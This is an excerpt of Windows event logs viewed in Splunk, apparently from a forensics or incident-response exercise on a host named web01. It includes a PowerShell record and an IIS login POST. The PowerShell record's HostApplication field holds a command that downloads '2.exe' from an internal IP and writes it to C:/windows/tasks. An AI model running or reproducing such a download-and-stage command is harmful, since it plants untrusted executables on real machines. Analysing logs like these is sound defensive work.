 24/12/18
9:22:09.000
12/18/2024 09:22:09 AM
LogName=Windows PowerShell
EventCode=600
EventType=4
ComputerName=web01.sub.set.com
SourceName=PowerShell
Type=信息
RecordNumber=200
Keywords=经典
TaskCategory=提供程序生命周期
OpCode=信息
Message=提供程序“Registry”为 Started。
详细信息:
ProviderName=Registry
NewProviderState=Started
SequenceNumber=1
HostName=ConsoleHost
HostVersion=5.1.17763.1007
HostId=8751e748-79a2-4a7e-9d67-13aab0191cb7
HostApplication=powershell -c iwr -uri http://10.0.100.85:81/2.exe -o C:/windows/tasks/2.exe
EngineVersion=
RunspaceId=
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
host = web01.sub.set.com source = C:\Users\B\Desktop\web01\Windows PowerShell.evtx sourcetype = WinEventLog:Windows PowerShell
24/12/18
9:22:07.000
2024-12-18 01:22:07 10.0.10.42 POST /login.aspx - 80 - 10.0.10.41 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/1
0.0+Safari/537.36 http://web01.sub.set.com/login.aspx 200 0 0 6
host = DESKTOP-S6FGM2U source = C:\Users\B\Desktop\web01\W3SVC2\u_ex241218.log sourcetype = iis
吾爱破解论坛
www.52pojie.cn